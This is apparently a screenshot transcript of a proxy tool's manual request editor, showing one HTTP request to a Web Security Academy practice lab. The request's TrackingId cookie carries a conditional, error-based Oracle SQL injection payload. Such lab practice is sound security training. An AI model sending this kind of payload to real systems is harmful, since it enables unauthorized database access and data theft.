 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET https://ac641fac1e1f22e980db0e95001f006d.web-security-academy.net/filter?category=Gifts HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Referer: https://ac641fac1e1f22e980db0e95001f006d.web-security-academy.net/filter?category=Pets
Cookie: TrackingId=bKRbnbInKSspteIL'||(SELECT CASE WHEN (1=2) THEN to_char(1/0) ELSE NULL END FROM dual)||';
session=tKpgfbCNmlQAbf6MxNntO470m3E7ipY1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin